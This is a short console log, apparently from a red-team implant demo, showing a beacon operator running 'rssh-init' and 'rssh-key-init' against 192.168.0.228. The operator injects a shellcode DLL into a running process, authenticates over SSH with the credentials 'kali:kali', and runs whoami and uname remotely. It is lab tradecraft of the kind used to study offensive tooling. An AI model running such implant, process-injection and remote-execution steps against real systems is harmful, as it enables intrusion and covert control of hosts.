 [05/30 19:58:50] beacon> rssh-key-init 192.168.0.228 kali "C:\Users\0xtriboulet\Desktop\maldev\PAYLOADS\id_key"
[05/30 19:58:50] [+] [RSSH] SSH client connecting to 192.168.0.228 with kali by injecting into process 22940.
[05/30 19:59:07] [*] Tasked beacon to inject C:\Users\0xtriboulet\Desktop\maldev\rssh-rs\.\out\x64\dll_rs.shc.x64.dll into 22940 (x64)
[05/30 19:59:07] [+] host called home, sent: 3372642 bytes
[05/30 19:59:13] [+] job registered with id 0
[05/30 19:59:13] [+] [job 0] received output:
Authenticated user kali.
[05/30 20:00:42] beacon> rssh-exec whoami
[05/30 20:00:44] [+] host called home, sent: 1128 bytes
[05/30 20:00:44] [+] received output:
Sent command: whoami
[05/30 20:00:47] [+] [job 0] received output:
kali
Exit status: 0
[05/30 20:01:34] beacon> rssh-exit
[05/30 20:01:36] [+] host called home, sent: 1126 bytes
[05/30 20:01:36] [+] received output:
Sent command: exit
[05/30 20:01:57] beacon> rssh-init 192.168.0.228 kali kali
[05/30 20:01:57] [+] [RSSH] SSH client connecting to 192.168.0.228 with kali:kali by injecting into process 22940.
[05/30 20:02:13] [*] Tasked beacon to inject C:\Users\0xtriboulet\Desktop\maldev\rssh-rs\.\out\x64\dll_rs.shc.x64.dll into 22940 (x64)
[05/30 20:02:15] [+] host called home, sent: 3372644 bytes
[05/30 20:02:18] [+] job registered with id 1
[05/30 20:02:18] [+] [job 1] received output:
Authenticated user kali.
[05/30 20:02:27] beacon> rssh-exec "uname -a"
[05/30 20:02:27] [+] host called home, sent: 1130 bytes
[05/30 20:02:27] [+] received output:
Sent command: uname -a
[05/30 20:02:30] [+] [job 1] received output:
Linux kali 6.12.13-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.12.13-1kali1 (2025-02-11) x86_64 GNU/Linux